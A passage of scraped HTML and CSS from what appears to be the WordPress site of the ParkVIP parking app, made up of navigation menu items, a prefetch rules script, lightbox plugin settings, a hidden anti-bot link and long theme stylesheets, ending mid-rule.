menu-item-type-custom menu-item-object-custom menu-item-3279"><a href="index-17.html">Benefits</a></li> <li id="menu-item-3280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3280"><a href="index-18.html">Testimonials</a></li> </ul> </li> <li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-3281"><a>RETAILERS</a> <ul class="sub-menu"> <li id="menu-item-3282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3282"><a href="index-20.html">ParkVIP Advantage</a></li> <li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="index-21.html">Driving Traffic to Retail</a></li> </ul> </li> <li id="menu-item-3284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3284"><a href="index-22.html">LEASING</a></li> <li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="index-23.html">NEWS</a></li> <li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="index-24.html">CONTACT</a></li> </ul> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/applay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <a rel="nofollow" style="display:none;" href="index28b2.html" title="Do NOT follow this link or you will be banned from the site!">ParkVIP</a> <div id="wonderpluginlightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://parkvip.app/wp-content/plugins/wonderplugin-lightbox/engine/" data-autoslide="false" data-showall="false" data-slideinterval="5000" data-showtimer="true" data-timerposition="bottom" data-timerheight="2" data-timercolor="#dc572e" data-timeropacity="1" data-navarrowspos="inside" data-closepos="outside" data-enteranimation="" data-exitanimation="" data-showplaybutton="false" data-alwaysshownavarrows="false" data-bordersize="8" data-showtitleprefix="false" data-responsive="true" data-fullscreenmode="false" data-fullscreentextoutside="true" data-closeonoverlay="true" data-videohidecontrols="false" data-mutevideo="false" data-nativehtml5controls="false" data-enableclick="false" data-enablespacekey="false" data-initvimeo="true" data-inityoutube="true" data-titlestyle="bottom" data-imagepercentage="75" data-enabletouchswipe="true" data-supportdynamiccontent="false" data-autoplay="true" data-html5player="true" data-overlaybgcolor="#000" data-overlayopacity="0.8" data-defaultvideovolume="1" data-bgcolor="#FFF" data-borderradius="0" data-thumbwidth="96" data-thumbheight="72" data-thumbtopmargin="12" data-thumbbottommargin="12" data-barheight="64" data-showtitle="true" data-titleprefix="%NUM / %TOTAL" data-titlebottomcss="color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;" data-showdescription="true" data-descriptionbottomcss="color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-descriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleoutsidecss="color:#fff; font-size:18px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin: 8px;" data-descriptionoutsidecss="color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin:8px; padding: 0px;" data-videobgcolor="#000" data-html5videoposter="" data-responsivebarheight="false" data-smallscreenheight="415" data-barheightonsmallheight="64" data-notkeepratioonsmallheight="false" data-showsocial="false" data-socialposition="position:absolute;top:100%;right:0;" data-socialpositionsmallscreen="position:absolute;top:100%;right:0;left:0;" data-socialdirection="horizontal" data-socialbuttonsize="32" data-socialbuttonfontsize="18" data-socialrotateeffect="true" data-showfacebook="true" data-showtwitter="true" data-showpinterest="true" data-bordertopmargin="48" data-shownavigation="true" data-navbgcolor="rgba(0,0,0,0.2)" data-shownavcontrol="true" data-hidenavdefault="false" data-hidenavigationonmobile="false" data-hidenavigationonipad="false" data-ga4account="" data-googleanalyticsaccount="" style="display:none;"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-lightbox/" title="WordPress Lightbox">WordPress Lightbox</a></div> <template data-nitro-marker-id="owl-carousel-js"></template> <template data-nitro-marker-id="ias-devide-new-js"></template> <template data-nitro-marker-id="ias-js-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="waq-masonry-js"></template> <template data-nitro-marker-id="wpajax-js"></template> <template data-nitro-marker-id="bootstrap-js"></template> <template data-nitro-marker-id="applay-js-js"></template> <template data-nitro-marker-id="comment-reply-js"></template> <template data-nitro-marker-id="google-recaptcha-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js-before"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js"></template> <template data-nitro-marker-id="wpb_composer_front_js-js"></template> <template data-nitro-marker-id="flexslider-js"></template> <template data-nitro-marker-id="5a7ffb8cfb5888096698bcb3a11f7887-1"></template> <template data-nitro-marker-id="0064c260fa40bdb9a0491c8ff5f45fe2-1"></template> <template data-nitro-marker-id="5b20bc7b82b5913aa9b57af83e28453e-1"></template> <template data-nitro-marker-id="e762f7a184f51be1267aa3e491d3bce4-1"></template> 





<noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px;}</style><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important;}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-feed077e5bd8114cafc9342ec7ff6f75-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em;}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none;}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1);}:where(.is-layout-flex){gap:.5em;}:where(.is-layout-grid){gap:.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*,div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*,div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-ea0e05802cf86d35aab78f5b07d7dd9a-stylesheet.css" /><style id='applay-modern-style-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.navbar-header .logo.sticky{display:none;}#main-nav.affix .navbar-header .logo{display:none;}#main-nav.affix .navbar-header .logo.sticky{display:inline-block;}#main-nav.affix .style-off-canvas .navbar-header .logo.sticky{display:block;}@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi){.logo{background:url("png/logowhite.png") no-repeat center;display:inline-block !important;background-size:contain;}.logo img{opacity:0;visibility:hidden;}.logo *{display:inline-block;}.affix-top .logo.sticky,.affix .logo{display:none !important;}.affix .logo.sticky{background:transparent !important;display:block !important;}.affix .logo.sticky img{opacity:1;visibility:visible;}.logo.nitro-lazy{background:none !important;}}body,#main-nav .navbar-nav>li>a .menu-description{font-family:"Poppins",sans-serif;}body{font-size:14px;}h1,.h1,h2,.h2,.content-dropcap p:first-child:first-letter,.dropcap,.font-2,.mobile-menu > li > a,.media-heading,.widget-title,.item-content .item-title,.post-slider-title,.overlay-top h4,h4.wpb_toggle,.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,.content-dropcap p:first-child:first-letter,.dropcap,.related-product h3,#main-nav .navbar-nav>li>a{font-family:"Poppins",Times,serif;}.main-color-1,.main-color-1-hover:hover,a:hover,a:focus,.dark-div a:hover,header .multi-column > .dropdown-menu>li>a:hover,header .multi-column > .dropdown-menu .menu-column>li>a:hover,.item-meta a:not(.btn):hover,.single-post-navigation-item a:hover h4,.single-post-navigation-item a:hover i,.map-link.small-text,.single-course-detail .cat-link:hover,.related-product .ev-title a:hover,.woocommerce-review-link,.woocommerce #content div.product p.price,.woocommerce-tabs .active,.woocommerce p.stars a,.woocommerce-page p.stars a,.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active > a,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab:hover > a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,.grid-overlay .star-rating span,.ia-icon,.light .ia-icon,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,#content .wpb_wrapper h4.wpb_toggle:hover,#content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,.underline-style ul li ul li:before,.normal-sidebar .underline-style ul li ul li:before,.bbp-topic-meta .bbp-topic-started-by a,li.bbp-topic-title .bbp-topic-permalink:hover,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,#bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name,#bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name,#bbpress-forums .type-forum p.bbp-topic-meta span a,#bbpress-forums #bbp-user-wrapper h2.entry-title,#bbpress-forums div.bbp-reply-author .bbp-author-role,.bbp-reply-header .bbp-meta a:hover,div.bbp-template-notice a.bbp-author-name,#bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before,#bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.hover > a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{color:#72a8e5;}.ia-icon,.light .ia-icon,.dark-div .ia-icon:hover,.ia-icon-box:hover .ia-icon,.main-color-1-border,input:not([type]):focus,input[type="color"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,.form-control:not(select):focus,textarea:focus{border-color:#72a8e5;}.related-item .price{color:#72a8e5 !important;}.features-control-item:after,.main-color-2-bg,.main-color-1-bg,.main-color-1-bg-hover:hover,input[type=submit],table:not(.shop_table)>thead,table:not(.shop_table)>tbody>tr:hover>td,table:not(.shop_table)>tbody>tr:hover>th,header .dropdown-menu>li>a:hover,header .dropdown-menu>li>a:focus,.widget-title:before,.ia-heading h2:before,.member .member-info p:before,.related-product h3:before,.woocommerce-cart .shop_table.cart thead tr,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.navbar-inverse .navbar-nav>li>a:after,.navbar-inverse .navbar-nav>li>a:focus:after,div.bbp-submit-wrapper .button,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current,header .dropdown-menu>li>a:hover:before,header .dropdown-menu>li>a:focus:before,.wp-block-button__link{background-color:#72a8e5;}.btn-primary,.ia-icon:hover,.ia-icon-box:hover .ia-icon,.features-control-item.active .ia-icon,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input,.woocommerce ul.products li.product.product-category h3:hover{background-color:#72a8e5;border-color:#72a8e5;}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after,.wpb_wrapper .wpb_toggle:hover:before,.wpb_wrapper .wpb_toggle:hover:after,.wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before,.wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,#bbpress-forums li.bbp-header,.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#72a8e5;}.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#72a8e5;}.thumbnail-overlay{background:rgba(114,168,229,.8);}a.button.ia-addtocart{background-color:transparent;border-color:rgba(51,51,51,.05);}a.button.ia-addtocart:hover{background-color:#72a8e5;border-color:#72a8e5;}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a,.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{box-shadow:inset 0 -3px 0 #72a8e5;}@media (min-width: 480px){.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active > a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow:inset -3px 0 0 #72a8e5;}}#main-nav .navbar,#main-nav.light-nav .navbar{background:rgba(127,127,127,.55);}footer.main-color-2-bg,.main-color-2-bg.back-to-top{background-color:#395e7f;}#pageloader{background:#fff;}.loader-2 i{background:#4c87bf;}@media (min-width: 992px){.ia-post-grid-1 .grid-item{width:100%;}.ia-post-grid-1.has-featured-item .grid-item:first-child{width:200%;}}@media (min-width: 992px){.ia-post-grid-2 .grid-item{width:50%;}.ia-post-grid-2.has-featured-item .grid-item:first-child{width:100%;}}@media (min-width: 992px){.ia-post-grid-3 .grid-item{width:33.333333333333%;}.ia-post-grid-3.has-featured-item .grid-item:first-child{width:66.666666666667%;}}@media (min-width: 992px){.ia-post-grid-4 .grid-item{width:25%;}.ia-post-grid-4.has-featured-item .grid-item:first-child{width:50%;}}@media (min-width: 992px){.ia-post-grid-5 .grid-item{width:20%;}.ia-post-grid-5.has-featured-item .grid-item:first-child{width:40%;}}@media (min-width: 992px){.ia-post-grid-6 .grid-item{width:16.666666666667%;}.ia-post-grid-6.has-featured-item .grid-item:first-child{width:33.333333333333%;}}@media (min-width: 992px){.ia-post-grid-7 .grid-item{width:14.285714285714%;}.ia-post-grid-7.has-featured-item .grid-item:first-child{width:28.571428571429%;}}@media (min-width: 992px){.ia-post-grid-8 .grid-item{width:12.5%;}.ia-post-grid-8.has-featured-item .grid-item:first-child{width:25%;}}@media (min-width: 992px){.ia-post-grid-9 .grid-item{width:11.111111111111%;}.ia-post-grid-9.has-featured-item .grid-item:first-child{width:22.222222222222%;}}@media (min-width: 992px){.ia-post-grid-10 .grid-item{width:10%;}.ia-post-grid-10.has-featured-item .grid-item:first-child{width:20%;}}.normal-sidebar .widget ul li:before{margin:4px 6px 2px 2px;}div.bbp-search-form input{padding:12px 20px;}@media (max-width: 360px){#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding-left:30px;padding-right:30px;}#bbpress-forums li.bbp-body ul.topic li:before,#bbpress-forums li.bbp-body ul.forum li:before{display:none;}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-450f10e5f308405c86c284c197fc65ae-stylesheet.css" /><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.page-id-5132 button{display:inline-block;font-size:20px;padding:10px 25px;background-color:#3a73b4;color:white;text-align:center;}.wpb_wrapper{text-align:center;}.page-id-5132 button:hover{background-color:#4190eb;color:white;}.page-id-5132 #bottom-nav{display:none;}.page-id-5132 #main-nav{display:none;}h1{font-size:4em !important;font-size:5em;padding-top:25px;text-align:center;font-family:"Neutraface Text light",sans-serif;color:#fff;font-style:italic;font-weight:600;text-shadow:#000 1px 1px 3px;line-height:1.1em;}h2{font-weight:bold;}.page-id-4937 #main-nav{display:none;}.post-template-default h4,h3{font-size:24px;font-weight:700;padding:20px 0px;}.reserveparking{margin-top:40px !important;text-align:center;background-color:#6796bf;}.reserveparking a:hover{color:#fff !important;}.cs-infos{display:none;}.usecases{color:#1a5da7;font-family:"Neutraface Text",sans-serif;font-size:1.8em;font-weight:bold;text-align:center;text-align:center;margin-top:-25px;}.usecases a{color:#1a5da7 !important;}.notch{display:none;}body{background:#fff !important;}.html5-elem-data-box{display:none !important;}.vc_btn3.vc_btn3-color-blue,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat{border-color:#6796bf;padding:18px 40px;font-size:16px;}.vc_btn3-color-blue{background-color:#6796bf !important;}.vc_btn3.vc_btn3-shape-rounded{border-radius:0px;}.navbar-inverse .navbar-nav>li>a:after{display:none;}#main-nav .navbar{min-height:65px !important;}#main-nav.affix .logo{height:65px !important;}section#bottom{display:none;}@media only screen and (max-width: 600px){#ggrowid{width:50% !important;display:inline-block !important;}.mobilehometext{padding-top:60px;font-size:12px;}.singleblogposttitle{font-size:4em !important;padding-top:25px;}.singleblogposttitleblue{font-size:3em !important;}}.wpcf7-form p{margin-bottom:0px !important;padding-bottom:10px !important;}#html5-watermark{display:none !important;}.texttitletext1{color:#1a5da7;text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:20px;line-height:2.2em !important;font-family:"Neutraface Text",sans-serif;font-size:1.4em;text-align:center;padding-bottom:25px;}.vc_gitem-post-data-source-post_excerpt{display:none;}p{padding-bottom:25px;}.texttitletext{color:#1a5da7;text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:20px;line-height:2.2em !important;font-family:"Neutraface Text",sans-serif;font-size:1.8em;font-weight:bold;text-align:center;}.texttitletextnew{color:#1a5da7;font-family:"Neutraface Text",sans-serif;font-size:1.2em;font-weight:bold;text-align:center;padding-bottom:25px;margin-top:-20px;}.texttitletextleft{color:#1a5da7;text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:20px;line-height:2.2em !important;font-family:"Neutraface Text",sans-serif;font-size:1.8em;font-weight:bold;text-align:left;}.vc_btn3-container{display:none;}.singleblogposttitleheader{text-align:center;font-family:"Neutraface Text light",sans-serif;font-size:1.6em;color:#1a5da7;font-style:italic;font-weight:600;padding-bottom:25px;}.singleblogposttitleblue{text-align:center;font-family:"Neutraface Text light",sans-serif;font-size:5em;color:#1a5da7;font-style:italic;font-weight:600;line-height:1.4em;}.singleblogposttitle{text-align:center;font-family:"Neutraface Text 